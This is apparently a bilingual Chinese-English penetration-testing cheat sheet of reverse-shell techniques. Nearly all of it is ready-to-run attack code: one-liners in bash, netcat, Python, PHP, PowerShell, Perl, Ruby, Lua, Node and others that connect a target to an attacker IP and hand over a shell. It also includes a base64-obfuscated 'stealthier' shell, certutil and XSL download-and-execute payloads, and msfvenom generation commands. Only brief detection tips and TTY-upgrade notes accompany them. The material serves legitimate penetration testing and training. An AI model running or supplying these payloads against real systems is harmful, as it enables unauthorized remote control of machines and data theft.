反弹shell的各种方式
Lolbas
The page lolbas-project.github.io is for Windows like https://gtfobins.github.io/ is for linux. Obviously, there aren't SUID files or sudo privileges in Windows, but it's useful to know how some binaries can be (ab)used to perform some kind of unexpected actions like execute arbitrary code.
Reverse Shell
IP以10.10.10.11,监听端口以443为例
Bash | sh
- TCP
首先在本地监听TCP协议443端口
nc -lvp 443
然后在靶机上执行如下命令:
bash -i >& /dev/tcp/10.10.10.11/443 0>&1
/bin/bash -i > /dev/tcp/10.10.10.11/443 0<& 2>&1
exec 5<>/dev/tcp/10.10.10.11/443;cat <&5 | while read line; do $line 2>&5 >&5; done
exec /bin/sh 0</dev/tcp/10.10.10.11/443 1>&0 2>&0
0<&196;exec 196<>/dev/tcp/10.10.10.11/443; sh <&196 >&196 2>&196
#Short and bypass (credits to Dikline)
(sh)0>/dev/tcp/10.10.10.10/9091
#after getting the previous shell to get the output to execute
exec >&0
- UDP
首先在本地监听UDP协议443端口
nc -u -lvp 443
然后在靶机上执行如下命令:
Don't forget to check with other shells: sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, and bash.
Symbol safe shell
#If you need a more stable connection do:
bash -c 'bash -i >& /dev/tcp/<ATTACKER-IP>/<PORT> 0>&1'

#Stealthier method
#B64 encode the shell like: echo "bash -c 'bash -i >& /dev/tcp/10.8.4.185/4444 0>&1'" | base64 -w0
echo bm9odXAgYmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjQuMTg1LzQ0NDQgMD4mMScK | base64 -d | bash 2>/dev/null
bash -i: This part of the command starts an interactive (-i) Bash shell.>&: This part of the command is a shorthand notation for redirecting both standard output (stdout) and standard error (stderr) to the same destination./dev/tcp/<ATTACKER-IP>/<PORT>: This is a special file that represents a TCP connection to the specified IP address and port.- By redirecting the output and error streams to this file, the command effectively sends the output of the interactive shell session to the attacker's machine.
0>&1: This part of the command redirects standard input (stdin) to the same destination as standard output (stdout).
Create in file and execute
echo -e '#!/bin/bash\nbash -i >& /dev/tcp/1<ATTACKER-IP>/<PORT> 0>&1' > /tmp/sh.sh; bash /tmp/sh.sh;
wget http://<IP attacker>/shell.sh -P /tmp; chmod +x /tmp/shell.sh; /tmp/shell.sh
Forward Shell
When dealing with a Remote Code Execution (RCE) vulnerability within a Linux-based web application, achieving a reverse shell might be obstructed by network defenses like iptables rules or intricate packet filtering mechanisms. In such constrained environments, an alternative approach involves establishing a PTY (Pseudo Terminal) shell to interact with the compromised system more effectively.
A recommended tool for this purpose is toboggan, which simplifies interaction with the target environment.
To utilize toboggan effectively, create a Python module tailored to the RCE context of your target system. For example, a module named nix.py could be structured as follows:
import jwt
import httpx

def execute(command: str, timeout: float = None) -> str:
    # Generate JWT Token embedding the command, using space-to-${IFS} substitution for command execution
    token = jwt.encode(
        {"cmd": command.replace(" ", "${IFS}")}, "!rLsQaHs#*&L7%F24zEUnWZ8AeMu7^", algorithm="HS256"
    )

    response = httpx.get(
        url="https://vulnerable.io:3200",
        headers={"Authorization": f"Bearer {token}"},
        timeout=timeout,
        # ||BURP||
        verify=False,
    )

    # Check if the request was successful
    response.raise_for_status()

    return response.text
And then, you can run:
To directly leverage an interractive shell. You can add -b for Burpsuite integration and remove the -i for a more basic rce wrapper.
Another possibility consist using the IppSec forward shell implementation https://github.com/IppSec/forward-shell.
You just need to modify:
- The URL of the vulnerable host
- The prefix and suffix of your payload (if any)
- The way the payload is sent (headers? data? extra info?)
Then, you can just send commands or even use the upgrade command to get a full PTY (note that pipes are read and written with an approximate 1.3s delay).
Netcat
首先在本地监听UDP协议443端口
nc -lvp 443
然后在靶机上执行如下命令:
nc -e /bin/sh 10.10.10.11 443
nc -e /bin/bash 10.10.10.11 443
nc -c bash 10.10.10.11 443
rm -f /tmp/bkpipe;mknod /tmp/bkpipe p;/bin/sh 0</tmp/bkpipe | nc <ATTACKER-IP> <PORT> 1>/tmp/bkpipe
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.11 443 >/tmp/f
rm -f /tmp/p; mknod /tmp/p p && nc 10.10.10.11 443 0/tmp/p 2>&1
rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 10.10.10.11 443 > f
rm -f x; mknod x p && nc 10.10.10.11 443 0<x | /bin/bash 1>x
Ncat
- attacker
- target
# linux
ncat 10.10.10.11 443 -e /bin/bash
ncat --udp 10.10.10.11 443 -e /bin/bash

# windows
ncat.exe <Attacker_IP> <PORT>  -e "cmd.exe /c (cmd.exe  2>&1)"
#Encryption to bypass firewall
ncat.exe <Attacker_IP> <PORT eg.443> --ssl -e "cmd.exe /c (cmd.exe  2>&1)"
Telnet
首先在本地监听TCP协议443端口
nc -lvp 443
然后在靶机上执行如下命令:
rm -f /tmp/p; mknod /tmp/p p && telnet 10.10.10.11 443 0/tmp/p 2>&1
telnet 10.10.10.11 443 | /bin/bash
telnet <ATTACKER-IP> <PORT> | /bin/bash | telnet <ATTACKER-IP> <PORT>
rm f;mkfifo f;cat f|/bin/sh -i 2>&1|telnet 10.10.10.11 443 > f
rm -f x; mknod x p && telnet 10.10.10.11 443 0<x | /bin/bash 1>x
Socat
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
# method 1
/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.11:443
# method 2
socat tcp-connect:10.10.10.11:443 exec:"bash -li",pty,stderr,setsid,sigint,sane
前置条件,安装socat
检测思路:
lsof -n | grep ESTABLISHED |grep -E '*u'

#查看socat进程
ps aux|grep socat
ls -al /proc/93974/fd
lsof -n|grep 217744
Whois
- Attacker
To send the command write it down, press enter and press CTRL+D (to stop STDIN)
- Victim
gsocket
Check it in https://www.gsocket.io/deploy/
Perl
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
# method 1, with /bin/sh
perl -e 'use Socket;$i="10.10.10.11";$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
# method 2, without /bin/sh
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.10.11:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

检测方法:
不管通过什么语言执行反弹的Shell,本质是把bash/zsh等进程的 0 1 2 输入输出重定向到远程socket
Cpan
本地监听443端口
cpan 命令是用于与Perl下的CPAN模块进行交互的一个命令行工具。
cpan
! use Socket; my $i="192.168.3.6"; my $p=4242; socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")); if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S"); open(STDOUT,">&S"); open(STDERR,">&S"); exec("/bin/sh -i");}
前置条件
Python
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
IPv4协议如下:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.11",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

export RHOST="10.10.10.11";export RPORT=443;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.11",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
IPv6协议如下:
python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",443,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
Windows平台如下:
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.10.10.11', 443)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
检测方法:
PHP
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
php -r '$sock=fsockopen("10.10.10.11",443);exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$s=fsockopen("10.10.10.11",443);$proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);'
php -r '$s=fsockopen("10.10.10.11",443);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
php -r '$s=fsockopen("10.10.10.11",443);`/bin/sh -i <&3 >&3 2>&3`;'
php -r '$s=fsockopen("10.10.10.11",443);system("/bin/sh -i <&3 >&3 2>&3");'
php -r '$s=fsockopen("10.10.10.11",443);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
php -r '$s=\'127.0.0.1\';$p=443;@error_reporting(0);@ini_set("error_log",NULL);@ini_set("log_errors",0);@set_time_limit(0);umask(0);if($s=fsockopen($s,$p,$n,$n)){if($x=proc_open(\'/bin/sh$IFS-i\',array(array(\'pipe\',\'r\'),array(\'pipe\',\'w\'),array(\'pipe\',\'w\')),$p,getcwd())){stream_set_blocking($p[0],0);stream_set_blocking($p[1],0);stream_set_blocking($p[2],0);stream_set_blocking($s,0);while(true){if(feof($s))die(\'connection/closed\');if(feof($p[1]))die(\'shell/not/response\');$r=array($s,$p[1],$p[2]);stream_select($r,$n,$n,null);if(in_array($s,$r))fwrite($p[0],fread($s,1024));if(in_array($p[1],$r))fwrite($s,fread($p[1],1024));if(in_array($p[2],$r))fwrite($s,fread($p[2],1024));}fclose($p[0]);fclose($p[1]);fclose($p[2]);proc_close($x);}else{die("proc_open/disabled");}}else{die("not/connect");}'
php reverse shell
https://github.com/pentestmonkey/php-reverse-shell
很好用的php反弹shell脚本,适用于不同平台,需要更改脚本里面的shell配置项
Ruby
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
# method 1
ruby -rsocket -e'f=TCPSocket.open("10.10.10.11",443).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
# method 2
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("10.10.10.11","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
Windows平台如下:
ruby -rsocket -e 'c=TCPSocket.new("10.10.10.11","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
前置条件
- 默认没有提供,需要自行安装Ruby
- 需要高版本Ruby 2.6
# 安装:
yum -y install ruby ruby-devel rubygems rpm-build
yum install gcc-c++ patch readline readline-devel zlib zlib-devel \
libyaml-devel libffi-devel openssl-devel make \
bzip2 autoconf automake libtool bison iconv-devel sqlite-devel
# 修改ruby的gem源
gem sources --查看当前使用的源地址
gem sources -a http://mirrors.aliyun.com/rubygems/ --添加阿里云镜像地址
gem sources -r https://rubygems.org/ --删除默认的源地址
gem sources -u --更新源的缓存

# 安装rvm
gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB

curl -sSL https://get.rvm.io | bash -s stable
source /etc/profile.d/rvm.sh
rvm install 2.6
OpenSSL
- attacker
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Generate certificate
openssl s_server -quiet -key key.pem -cert cert.pem -port <l_port> #Here you will be able to introduce the commands
openssl s_server -quiet -key key.pem -cert cert.pem -port <l_port2> #Here yo will be able to get the response
- target
# linux
openssl s_client -quiet -connect <ATTACKER_IP>:<PORT1>|/bin/bash|openssl s_client -quiet -connect <ATTACKER_IP>:<PORT2>

# windows
openssl.exe s_client -quiet -connect <ATTACKER_IP>:<PORT1>|cmd.exe|openssl s_client -quiet -connect <ATTACKER_IP>:<PORT2>
Powershell
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.10.10.11",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.11',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

# download ps1 from internet
powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')
nishang
很重要的Windows powershell利用框架
当Windows反弹得到的shell交互性很差时,可以用nishang下的Invoke-PowerShellTcp脚本实现进一步的反弹shell,获取交互性更好的shell
In the Shells folder, there are a lot of different shells. To download and execute Invoke-PowerShellTcp.ps1 make a copy of the script and append to the end of the file:
Start serving the script in a web server and execute it on the victim's end:
Awk
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
awk 'BEGIN {s = "/inet/tcp/0/10.10.10.11/443"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/null
gdb
gdb是Linux下调试命令
# Attack:
socat file:`tty`,raw,echo=0 tcp-listen:4242
# Victim:
export RHOST=192.168.3.6
export RPORT=4242
gdb -nx -ex 'python import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' -ex quit
TCL
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
echo 'set s [socket 10.10.10.11 443];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh
Finger
- Attacker
To send the command write it down, press enter and press CTRL+D (to stop STDIN)
- Victim
export X=Connected; while true; do X=`eval $(finger "$X"@<IP> 2> /dev/null')`; sleep 1; done

export X=Connected; while true; do X=`eval $(finger "$X"@<IP> 2> /dev/null | grep '!'|sed 's/^!//')`; sleep 1; done
Java
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
linux平台:
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.10.11/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
windows平台:
String host="127.0.0.1";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
创建线程:
Golang
echo 'package main;import"os/exec";import"net";func main(){c,_:=net.Dial("tcp","192.168.0.134:8080");cmd:=exec.Command("/bin/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go && go run /tmp/t.go && rm /tmp/t.go
前置条件
# go环境
wget https://storage.googleapis.com/golang/go1.9.linux-amd64.tar.gz
tar xf go1.9.linux-amd64.tar.gz
mv go /usr/local
vim /etc/profile
export GOROOT=/usr/local/go
export GOPATH=$HOME/work
export PATH=$GOPATH/bin:$GOROOT/bin:$PATH
source  /etc/profile
go version
go env
War
首先在本地监听TCP协议443端口
使用如下命令生成war文件:
查看war包中shell的jsp文件名
在靶机上部署war包后,访问shell的jsp文件,即可在监听端口获得反弹shell
Lua
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
Linux平台:
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.10.11','443');os.execute('/bin/sh -i <&3 >&3 2>&3');"
Windows及Linux平台:
lua5.1 -e 'local host, port = "10.10.10.11", 443 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'
前置条件
# 安装luasocket
wget http://files.luaforge.net/releases/luasocket/luasocket/luasocket-2.0.2/luasocket-2.0.2.tar.gz
tar -xzvf luasocket-2.0.2.tar.gz
# 进入目录:luasocket-2.0.2,修改config文件
LUAINC=-I/usr/local/nginx/lua/zhangys/luasocket-2.0.2/src
LUAINC=-I/usr/local/openresty/luajit/include/luajit-2.1
make & make install
NodeJS
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
node -e '(function(){var net = require("net"),cp =
require("child_process"),sh = cp.spawn("/bin/sh", []);var client = new net.Socket();client.connect(443, "192.168.3.6", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})();'
前置条件
Groovy
首先在本地监听TCP协议443端口
然后在靶机上执行如下命令:
String host="10.10.10.11";
int port=443;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Certutil
Download a B64dll, decode it and execute it.
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.dll & C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil /logfile= /LogToConsole=false /u payload.dll
Download a B64exe, decode it and execute it.
certutil -urlcache -split -f http://webserver/payload.b64 payload.b64 & certutil -decode payload.b64 payload.exe & payload.exe
Detected by defender
Meterpreter
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.11 LPORT=443 -f exe > reverse.exe
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.11 LPORT=443 -f exe > reverse.exe
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.10.11 LPORT=443 -f elf >reverse.elf
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.10.11 LPORT=443 -f elf >reverse.elf
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="10.10.10.11" LPORT=443 -f elf > shell.elf
msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.11" LPORT=443 -f exe > shell.exe
msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.10.10.11" LPORT=443 -f macho > shell.macho
msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.11" LPORT=443 -f asp > shell.asp
msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.11" LPORT=443 -f raw > shell.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.11" LPORT=443 -f war > shell.war
msfvenom -p cmd/unix/reverse_python LHOST="10.10.10.11" LPORT=443 -f raw > shell.py
msfvenom -p cmd/unix/reverse_bash LHOST="10.10.10.11" LPORT=443 -f raw > shell.sh
msfvenom -p cmd/unix/reverse_perl LHOST="10.10.10.11" LPORT=443 -f raw > shell.pl
Wmic
Example xsl file from here:
<?xml version='1.0'?>
<stylesheet xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:user="placeholder" version="1.0">
<output method="text"/>
    <ms:script implements-prefix="user" language="JScript">
        <![CDATA[
            var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c echo IEX(New-Object Net.WebClient).DownloadString('http://10.2.0.5/shell.ps1') | powershell -noprofile -");
        ]]>
    </ms:script>
</stylesheet>
Not detected
SMB共享
如果靶机为Windows,想要反弹shell
使用靶机上的webshell,执行命令访问攻击机上的nc,nc反弹shell
Auto-generated shells
- https://reverse-shell.sh/
- https://www.revshells.com/
- https://github.com/ShutdownRepo/shellerator
- https://github.com/0x00-0x00/ShellPop
- https://github.com/cybervaca/ShellReverse
- https://liftoff.github.io/pyminifier/
- https://github.com/xct/xc/
- https://weibell.github.io/reverse-shell-generator/
- https://github.com/t0thkr1s/revshellgen
- https://github.com/mthbernardes/rsg
Full TTY
What Is TTY?
参考:linux - 命令行界面 (CLI)、终端 (Terminal)、Shell、TTY,傻傻分不清楚? - PRIN 的专栏 - SegmentFault 思否
Note
通常在我们拿到一个shell后,这个shell不一定具有交互性,这会导致某些命令无法执行,我们需要尽可能地将这些shell提升为Full TTY即完全交互式shell
python
在已经获得一个受限的shell情况下(bash反弹shell通常具备这种特征)
- target
python3 -c 'import pty; pty.spawn("/bin/bash")'

(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
Note
You can get the number of rows and columns executing stty -a and you can get TERM executing echo $TERM

script
script /dev/null -qc /bin/bash #/dev/null is to not store anything
(inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
socat
#Listener:
socat file:`tty`,raw,echo=0 tcp-listen:4444

#Victim:
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.3.4:4444
No TTY
If for some reason you cannot obtain a full TTY you still can interact with programs that expect user input. In the following example, the password is passed to sudo to read a file: